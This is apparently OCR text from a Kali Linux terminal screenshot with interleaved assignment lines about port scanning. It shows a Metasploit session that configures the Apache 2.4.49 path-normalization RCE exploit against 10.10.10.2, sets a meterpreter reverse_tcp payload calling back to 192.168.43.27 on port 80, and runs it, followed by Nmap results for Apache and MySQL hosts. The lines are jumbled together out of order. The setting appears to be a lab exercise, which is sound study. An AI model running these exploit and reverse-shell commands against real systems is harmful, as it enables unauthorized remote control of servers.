 1 2 3 4 19:12
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(multi/http/apache_normalize_path_rce) > set RHOST 10.10.10.2
service discovery / port scanning and why it is necessary.
RHOST ⇒ 10.10.10.2
msf6 exploit(multi/http/apache_normalize_path_rce) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
Separate the output of the results into their respective protocols
msf6 exploit(multi/http/apache_normalize_path_rce) > set LHOST 192.168.43.27
LHOST ⇒ 192.168.43.27
Use the data below as a guide
msf6 exploit(multi/http/apache_normalize_path_rce) > set LPORT 80
LPORT ⇒ 80
msf6 exploit(multi/http/apache_normalize_path_rce) > exploit
# Nmap 7.80 scan initiated Fri Sep 12 11:00:00 2024
Nmap scan report for 10.10.10.2
Host is up (0.0010s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.49
443/tcp open ssl/http Apache httpd 2.4.49
Nmap scan report for 10.10.10.5
Host is up (0.0012s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL 5.6.49